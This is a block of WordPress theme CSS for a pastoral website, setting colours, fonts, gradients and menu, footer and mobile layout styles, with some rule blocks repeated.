    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
